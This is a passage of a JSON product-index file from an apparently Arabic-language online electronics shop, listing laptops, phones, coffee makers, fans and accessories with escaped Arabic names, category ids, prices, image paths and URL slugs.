\u0648\u0641\u0636\u064a ","c":["658","707"],"d":"","p":3700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/c\/dcm85-b5.jpg","u":"black-decker-coffee-maker-900-watt-black-silver-dcm85-b5.html"},{"value":"\u0627\u0633\u0648\u0633 \u0632\u064a\u0646 \u0628\u0648\u0643 \u062f\u064a\u0648 UX8406MA-OLEDI7IG \u0644\u0627\u0628 \u062a\u0648\u0628 OLED \u0634\u0627\u0634\u0629 14 \u0628\u0648\u0635\u0629 3 \u0643\u064a\u0647 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0644\u062a\u0631\u0627 7 155H \u0631\u0627\u0645 16 \u062c\u064a\u062c\u0627 1 \u062a\u064a\u0631\u0627 SSD \u0627\u0646\u062a\u0644 \u0627\u0631\u0643 \u060c Win11 \u0631\u0645\u0627\u062f\u064a + \u062c\u0631\u0627\u0628 \u0648 \u0642\u0644\u0645","c":["547","552","569","895","899","919","938","942"],"d":"","p":91888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017585_1.jpg","u":"asus-zenbook-duo-ux8406ma-oledi7ig-ultra7-155h-16gb-1tbssd-intel-arc-14-touch-win11-sleeve-stylus.html"},{"value":"\u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 15 D1502YA-NJ007W \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0645\u0639\u0627\u0644\u062c AMD Ryzen\u2122 R7-7730U - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 AMD Radeon\u2122 Graphics - \u0634\u0627\u0634\u0647 15.6'' FHD - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0627\u0632\u0631\u0642","c":["547","552","569"],"d":"","p":24999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/1\/d1502ya-nj007w.jpg","u":"asus-vivobook-15-d1502ya-nj007w-ryzen-r7-7730u-8gb-512gb-ssd-amd-radeon-15-6-fhd-win11-blue.html"},{"value":"\u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 S15 S5507QA-MA037W\u060c \u0645\u0639\u0627\u0644\u062c Snapdragon XPlus X1P 42100\u060c \u0631\u0627\u0645 16 \u062c\u064a\u062c\u0627\u060c 512 \u062c\u064a\u062c\u0627 SSD\u060c \u0631\u0633\u0648\u0645\u0627\u062a \u0627\u0646\u062a\u0644 \u060c 15.6 \u0628\u0648\u0635\u0629\u060c \u0645\u0639\u062f\u0644 120 \u0647\u0631\u062a\u0632\u060c Win11","c":["547","552","569","942"],"d":"","p":48999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/i\/vivobook-s-15-s5507qa-ma037w.jpg","u":"asus-vivobook-s-15-s5507qa-ma037w-cpu-snapdragon-x-plus-x1p-16gb-512gb-m-2-oled-win11.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5 Slim 16IMH9 \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 \u0627\u0644\u062a\u0631\u0627 5-125H - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 Intel\u00ae Arc\u2122 Graphics - \u0634\u0627\u0634\u0647 16\" WUXGA - \u0648\u064a\u0646\u062f\u0648\u0632 11 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - \u0631\u0645\u0627\u062f\u064a","c":["547","552","553","895","919","938","942"],"d":"","p":40500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017457_1_1.jpg","u":"lenovo-ideapad-slim-5-16imh9-intel-ultra-5-125h-16gb-512-ssd-intel-arc-16-wuxga-win11-2y.html"},{"value":"EDG315 \u0645\u0627\u0643\u064a\u0646\u0629 \u0627\u0644\u0642\u0647\u0648\u0629 \u0643\u0628\u0633\u0648\u0644\u0627\u062a \u0625\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u062f\u0648\u0644\u062a\u0634\u064a \u062c\u0648\u0633\u062a\u0648 \u062c\u064a\u0646\u064a\u0648 \u0628\u0644\u0633 \u0644\u0627\u064a\u0646-0.8 \u0644\u062a\u0631- 1500\u0648\u0627\u062a,\u0627\u062d\u0645\u0631 ","c":["658","659","707"],"d":"","p":6500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/d\/edg315_-2.jpg","u":"delonghi-edg315-coffee-machine-espresso-capsules-dolce-gusto-genio-plus-line-0-8-l-1500w-red.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 1 15IGL7 - \u0645\u0639\u0627\u0644\u062c \u0633\u064a\u0644\u064a\u0631\u0648\u0646 N4020 - \u0633\u0639\u0629 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 256 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0628\u0637\u0627\u0642\u0629 \u0631\u0633\u0648\u0645\u0627\u062a \u0625\u0646\u062a\u0644 UHD - \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062f\u0642\u0629 - \u0646\u0638\u0627\u0645 \u062a\u0634\u063a\u064a\u0644 DOS- \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","919","938","942"],"d":"","p":11777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/e\/lenovo-ideapad-1-15igl7.jpg","u":"lenovo-ideapad-1-15igl7-celeron-n4020-8gb-256ssd-intel-uhd-graphics-15-6-hd-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 LOQ 15IAX9 \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 i5-12450HX - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 NVIDIA\u00ae GeForce RTX\u2122 3050 6GB - \u0634\u0627\u0634\u0647 15.6\" FHD - \u0631\u0645\u0627\u062f\u064a - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","895","919","938","942"],"d":"","p":35899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/e\/lenovo-loq-15irx9-ci5.jpg","u":"lenovo-loq-ci5-12450hx-8gb-512ssd-nvidia-rtx-3050-6gb-2yr-dos.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0641\u064a\u0643\u062a\u0648\u0633 15-FA1043NE \u062c\u064a\u0645\u0646\u062c \u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 I5-13500H \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0627\u0633 \u0627\u0633 \u062f\u064a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0631\u0627\u0645 \u0646\u064a\u0641\u064a\u062f\u064a\u0627 \u062c\u064a\u0641\u0648\u0631\u0633 \u0627\u0631 \u062a\u064a \u0627\u0643\u06333050  6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a   15.6'' \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a - \u0645\u064a\u0643\u0627 \u0641\u0636\u064a\u200b","c":["547","552","576","895","919","571","572","609","938","942"],"d":"","p":33999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/i\/victus-15-fa1043ne.jpg","u":"hp-victus-15-fa1043ne-ci5-13500h-8gb-512g-ssd-nvidia-rtx-3050-6gb-15-6-fhd-dos-silver.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0646\u0648\u062a 14\u060c \u0633\u0639\u0629 256 \u062c\u064a\u062c\u0627\u060c \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u060c \u0634\u0628\u0643\u0629 4G\u060c \u0628\u0634\u0631\u064a\u062d\u062a\u064a\u0646 - \u0627\u0633\u0648\u062f \u0645\u064a\u062f\u0646\u0627\u064a\u062a","c":["561","566","584"],"d":"","p":9999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/o\/note-14_1.jpg","u":"redmi-note-14-256gb-8gb-ram-4g.html"},{"value":"\u0634\u0627\u0648\u0645\u064a \u0646\u0648\u062a 14\u060c \u0633\u0639\u0629 256 \u062c\u064a\u062c\u0627\u060c \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u060c \u0634\u0628\u0643\u0629 4G\u060c \u0628\u0634\u0631\u064a\u062d\u062a\u064a\u0646","c":["561","566","584"],"d":"","p":9999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/o\/note-14-blue.jpg","u":"redmi-note-14-8gb-256gb-ocean-blue.html"},{"value":"\u0623\u0648\u0646\u064a\u0643\u0648\u0645\u0627 \u0645\u0627\u0648\u0633 \u0623\u0644\u0639\u0627\u0628 \u0633\u0644\u0643\u064a \u0639\u0627\u0644\u064a \u0627\u0644\u0623\u062f\u0627\u0621 CW922","c":["547","548","549"],"d":"","p":600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/a\/gaming-mouse-onikuma-rgb-_cw922--2.jpg","u":"gaming-mouse-onikuma-rgb-cw922-usb.html"},{"value":" \u0645\u0627\u0648\u0633 \u0628\u0627\u062f ONIKUMA \u00a0MP002 350 \u00d7 300 \u00d7 2 mm","c":["547","548","555","718"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/n\/onikuma-mouse-pad-350-_-300-_-2-mm.--_mp002.jpg","u":"onikuma-mouse-pad-350-300-2-mm-mp002.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 ONIKUMA X12 RGB","c":["547","548","716"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/n\/onikuma-x12.jpg","u":"headphone-gaming-onikuma-x12-rgb.html"},{"value":"Magnifica Evo - ECAM292.81.B \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0627\u064a\u0641\u0648  \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 ","c":["658","659","707"],"d":"","p":39500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ecam292.81.b.jpg","u":"delonghi-magnifica-evo-coffee-machine-with-milk-system-1-8-liters-1450-watt-silver-ecam292-81-sb.html"},{"value":"OK0038-05 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0628\u0627\u0644\u0644\u0628\u0646 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0631\u064a\u062a\u0634 \u0628\u0631\u0648 \u0628\u0644\u0633 700\u0648\u0627\u062a - 8 \u0627\u0646\u0638\u0645\u0647 - \u0641\u0636\u064a ","c":["658","659","707"],"d":"","p":6799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0038.jpg","u":"okka-rich-pro-plus-turkish-coffee-machine-ok0038.html"},{"value":"OK0038-04 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0628\u0627\u0644\u0644\u0628\u0646 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0631\u064a\u062a\u0634 \u0628\u0631\u0648 \u0628\u0644\u0633 700\u0648\u0627\u062a - 8 \u0627\u0646\u0638\u0645\u0647 - \u0646\u062d\u0627\u0633\u064a ","c":["658","659","707"],"d":"","p":6799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0038-_.jpg","u":"okka-rich-pro-plus-turkish-coffee-machine-ok0038-1.html"},{"value":"OK0017 \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648 \u062c\u064a\u062a 400\u0648\u0627\u062a + \u0643\u0648\u0628 - \u0627\u0633\u0648\u062f\/ \u0646\u062d\u0627\u0633\u064a ","c":["658","659","707"],"d":"","p":2599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0017-_-2.jpg","u":"okka-minio-jet-turkish-coffee-maker-black-ok0017.html"},{"value":"OK0017-K \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648 \u062c\u064a\u062a 400\u0648\u0627\u062a + \u0643\u0648\u0628 - \u0627\u0633\u0648\u062f\/ \u0641\u0636\u064a ","c":["658","659","707"],"d":"","p":2599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0017-_.jpg","u":"okka-minio-jet-turkish-coffee-maker-black-ok0017-1.html"},{"value":"\u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 LOGITECH BRIO 500 Full HD - GRAPHITE - USB-C","c":["547","548","727"],"d":"","p":7500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-brio-500-full-hd-webcam---graphite---usb-c.jpg","u":"logitech-brio-500-full-hd-webcam-graphite-usb-c.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 \u0639\u062c\u0644\u0629 \u0642\u064a\u0627\u062f\u0629 \u0633\u0628\u0627\u0642 G29 Driving Force \u0644\u062c\u0647\u0627\u0632 \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 PS5 \/ PS4 \u0648\u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f - 941-000112","c":["571","683","774","830"],"d":"","p":15500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/2\/g29-driving-force-racing-wheel-for-playstation_5.jpg","u":"g29-driving-force-racing-wheel-for-playstationr5-and-r4-n-a-usb-plugc-emea28i-935-sony-eme.html"},{"value":"\u0643\u064a\u0628\u0648\u0631\u062f \u0648\u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a \u0639\u0627\u0644\u064a \u0627\u0644\u0627\u062f\u0627\u0621 \u0645\u0646 \u0627\u0645 \u0627\u0643\u0633 \u0643\u064a\u0632 \u0627\u0633 \u0645\u0646 \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0645\u0639 \u0645\u0633\u0646\u062f \u0644\u0631\u0627\u062d\u0629 \u0627\u0644\u064a\u062f\u060c \u0625\u0636\u0627\u0621\u0629 \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u062a\u062e\u0635\u064a\u0635\u060c \u062a\u0645\u0631\u064a\u0631 \u0633\u0631\u064a\u0639\u060c \u0628\u0644\u0648\u062a\u0648\u062b","c":["547","548","685"],"d":"","p":13500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-mx-keys-s-bluetooth-combo---graphite.jpg","u":"logitech-mx-keys-s-bluetooth-combo-graphite-ara.html"},{"value":"\u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 LOGITECH Brio 300 Full HD - GRAPHITE - USB-C","c":["547","548","727"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-brio-300-full-hd-webcam---graphite---usb-c.jpg","u":"logitech-brio-300-full-hd-webcam-graphite-usb-c.html"},{"value":"Eletta Explore - ECAM452.57.G \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0627\u0644\u064a\u062a\u0627 \u0627\u0643\u0633\u0628\u0644\u0648\u0631 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644  ( N-D )","c":["658","659","707"],"d":"","p":71999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ecam452.57.g--main_1.jpg","u":"de-longhi-ecam452-57-g-eletta-explore-automatic-espresso-coffee-machine-1-8-l-1450-w.html"},{"value":"TS2130  \u0633\u0627\u0646\u062f\u0648\u062a\u0634 \u0645\u064a\u0643\u0631 3*1 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u200e780 \u0648\u0627\u062a","c":["658","659","695"],"d":"","p":2250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/s\/ts2130.jpg","u":"black-decker-3-in-1-sandwich-maker-and-grill-780-watt-black-ts2130-b5.html"},{"value":"BLM45.720SS  \u062e\u0644\u0627\u0637  \u0643\u064a\u0646\u0648\u0648\u062f 1000 \u0648\u0627\u062a - 2 \u0644\u062a\u0631 \u060c2 \u0645\u0637\u062d\u0646\u0629 - \u0627\u0633\u0648\u062f\/\u0641\u0636\u064a ","c":["658","659","699"],"d":"","p":3350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/l\/blm45.720ss.jpg","u":"kenwood-glass-countertop-blender-with-2-mills-1000w-2-liters-black-blm45-720ss.html"},{"value":"NA350 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0641\u064a\u0644\u064a\u0628\u0633 3000 \u060c 2 \u062f\u0631\u062c \u060c \u0633\u0639\u0629 9 \u0644\u062a\u0631  \u060c2750 \u0648\u0627\u062a - \u0623\u0633\u0648\u062f \u0648 \u0641\u0636\u064a","c":["658","659","691"],"d":"","p":13000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/a\/na350.jpg","u":"philips-airfryer-na350-300-series-2-drawers-9-liters-2750-watts-black-and-silver.html"},{"value":"BMM13 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u062e\u0628\u0632 \u0648 \u0627\u0644\u0645\u0631\u0628\u0649 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u0627\u0644\u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 19 \u0641\u064a 1 - 1300 \u0648\u0627\u062a ","c":["658","659","660","690","693"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/m\/bmm13.jpg","u":"kenwood-bmm13-bread-and-jam-maker-19-in-1-multifunctional-setter-1300w.html"},{"value":"\u0641\u064a\u0641\u0648 Y19s - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0641\u0636\u064a","c":["561","566","778"],"d":"","p":6799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/y\/1\/y19s_1.jpg","u":"vivo-y19s-6g-128g-silver.html"},{"value":"\u0641\u064a\u0641\u0648 Y28 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u062e\u0636\u0631","c":["561","566","778"],"d":"","p":7777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/i\/vivo-y28-8g-256g-agate-green.jpg","u":"vivo-y28-8g-256g-agate-green.html"},{"value":"\u0641\u064a\u0641\u0648 Y29 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0628\u0646\u064a","c":["561","566","778"],"d":"","p":8444,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/y\/2\/y29_1.jpg","u":"vivo-y29-8g-128g-brown.html"},{"value":"\u0647\u0648\u0646\u0631  - \u0668 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0662\u0665\u0666 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0627\u062e\u0636\u0631+ \u0633\u0645\u0627\u0639\u0627\u062a \u0623\u0630\u0646 \u0645\u062c\u0627\u0646\u064a\u0629 X8c","c":["561","566","912"],"d":"","p":11999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/8\/x8cgreen.jpg","u":"honor-x8c-8gb-256gb-green-free-earbuds-1.html"},{"value":"\u0627\u0633\u0648\u0633 Zenbook Duo UX8406MA-PZ073W \u0644\u0627\u0628 \u062a\u0648\u0628 - \u0627\u0646\u062a\u0644\u00ae \u0643\u0648\u0631\u2122 \u0627\u0644\u062a\u0631\u0627 7 155H - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 1 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a SSD - \u062c\u0631\u0627\u0641\u064a\u0643 Intel\u00ae Arc\u2122 Graphics - \u0634\u0627\u0634\u0647 14.0'' - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0631\u0645\u0627\u062f\u064a","c":["547","552","569","895","899","938","942"],"d":"","p":91888,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018393_1.jpg","u":"asus-zenbook-duo-ux8406ma-pz073w-core-ultra-7-155h-16gb-1tb-ssd-14-0-oled-win11-gray.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0641\u064a\u0643\u062a\u0648\u0633 15-fa1041ne \u062c\u064a\u0645\u0646\u062c \u0644\u0627\u0628\u062a\u0648\u0628 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 I5-13500H \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a \u0627\u0633 \u0627\u0633 \u062f\u064a 8 \u062c\u064a\u062c\u0627\u0628\u0627\u0628\u062a \u0631\u0627\u0645 \u0646\u064a\u0641\u064a\u062f\u064a\u0627 \u062c\u064a\u0641\u0648\u0631\u0633 \u0627\u0631 \u062a\u064a \u0627\u0643\u0633 3050  6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a  15.6\" \u0628\u0648\u0635\u0629 \u0641\u0644 \u0627\u062a\u0634 \u062f\u064a - \u0627\u0632\u0631\u0642","c":["547","552","576","571","572","609","895","938","942"],"d":"","p":33999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/7\/0\/704ddc84-893f-450a-9aee-242ffe385c4c.jpg","u":"hp-victus-15-fa1041ne-intel-core-i5-13500h-8gb-512gb-ssd-nvidia-rtx-3050-6gb-15-6-fhd-dos-blue.html"},{"value":" LOQ \u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u0644\u0639\u0627\u0628 \u0644\u064a\u0646\u0648\u0641\u0648 \u060c\u0645\u0639\u0627\u0644\u062c \u0627\u0646\u062a\u0644 Ci5 12450HX\u060c\u0631\u0627\u0645 16 \u062c\u064a\u062c\u0627\u060c 512 \u062c\u064a\u062c\u0627 SSD\u060c\u0631\u0633\u0648\u0645\u0627\u062aRTX 4050 \u0633\u0639\u0629 6 \u062c\u064a\u062c\u0627\u060c \u0634\u0627\u0634\u0629 15.6 \u0628\u0648\u0635\u0629","c":["547","552","553","895","938","942"],"d":"","p":38000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/b\/nb-lenovo-loq.jpg-ci5-_12450hx_.jpg","u":"lenovo-loq-intelr-coretm-i5-12450hx-16gb-512gb-ssd-nvidia-rtx-4050-6gb-15-6-fhd-dos.html"},{"value":" LOQ 15IRX9 \u0644\u064a\u0646\u0648\u0641\u0648\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a7  (13650HX) - 24 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a SSD - \u0643\u0627\u0631\u062a \u0627\u0644\u0634\u0627\u0634\u0647 NVIDIA RTX 3050 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 15.6 \u0628\u0648\u0635\u0629 FHD","c":["547","552","553","895","942"],"d":"","p":45500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/b\/nb-lenovo-loq-15irx9.jpgci7.jpg","u":"lenovo-loq-15irx9-intelr-core-i7-13650hx-24gb-512gb-ssd-nvidia-rtx-3050-6gb-graphics-15-6-fhd.html"},{"value":" 15 X1504VA NJ067W  \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643  - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7   1355 \u064a\u0648 - 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a M.2 SSD - 15.6 \u0628\u0648\u0635\u0629 60 \u0647\u0631\u062a\u0632 - Windows 11 - \u0623\u0632\u0631\u0642 \u0647\u0627\u062f\u0626","c":["547","552","569","938","942"],"d":"","p":28599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-04-16_at_12.59.55_pm.jpeg","u":"asus-vivobook-15-x1504va-nj067w-intel-core-i7-1355u-16gb-512gb-m-2-ssd-15-6-60hz-win11-quiet-blue.html"},{"value":"\u0645\u0631\u0648\u062d\u0629 \u062d\u0627\u0626\u0637 \u0627\u064a \u0647\u0648\u0645\u060c 18 \u0628\u0648\u0635\u0629 - 50 \u0648\u0627\u062a - \u0627\u0633\u0648\u062f","c":["658","659","898"],"d":"","p":800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/-\/_-_-_-_-18-_-_-w-_.jpg","u":"ihome-wall-fan-18-inch-black.html"},{"value":"\u0645\u0631\u0648\u062d\u0647 \u0627\u064a \u0647\u0648\u0645 \u0639\u0645\u0648\u062f 18 \u0639\u0627\u062f\u0647 - \u0645\u0639\u062f\u0646","c":["658","659","898"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/-\/_-_-_-_-18-_---_-_-w-_.jpg","u":"i-home-stand-fan-18-inch-black.html"},{"value":"VY5391E2 \u0645\u0631\u0648\u062d\u0629 \u0639\u0645\u0648\u062f \u0633\u062a\u0627\u0646\u062f \u062a\u064a\u0641\u0627\u0644\u060c 16 \u0628\u0648\u0635\u0629\u060c \u0627\u0633\u0648\u062f ","c":["658","659","898"],"d":"","p":1950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/y\/vy5391e2.jpg","u":"tefal-stand-fan-16-inch-53-black-model-vy5391e2.html"},{"value":"\u0641\u0644\u062a\u0631 \u0645\u064a\u0627\u0647 \u062a\u0627\u0646\u0643 \u0628\u0627\u0648\u0631 \u0628\u0644\u0633\u060c 5 \u0645\u0631\u0627\u062d\u0644 ","c":["658","921"],"d":"","p":1300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/-\/_-_-_-_-_-5-_-_-w-_-2.jpg","u":"tank-power-plus-water-filter-5-stages.html"},{"value":"\u0641\u0644\u062a\u0631 \u0645\u064a\u0627\u0647 \u062a\u0627\u0646\u0643 \u0628\u0627\u0648\u0631 \u0628\u0644\u0633\u060c7 \u0645\u0631\u0627\u062d\u0644 ","c":["658","921"],"d":"","p":3700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/-\/_-_-_-_-_7-_-_-w-_.jpg","u":"power-plus-tank-water-filter-7-stages.html"},{"value":"\u0623\u0648\u0628\u0648 A5 \u0628\u0631\u0648-6.67 \u0628\u0648\u0635\u0629- 256 \u062c\u064a\u062c\u0627-8 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645- 